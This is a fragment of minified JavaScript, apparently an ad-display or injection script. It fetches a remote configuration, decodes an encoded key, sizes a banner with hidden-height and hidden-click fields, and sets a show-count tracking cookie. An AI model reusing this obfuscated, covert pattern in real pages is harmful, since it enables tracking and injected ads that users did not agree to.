Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;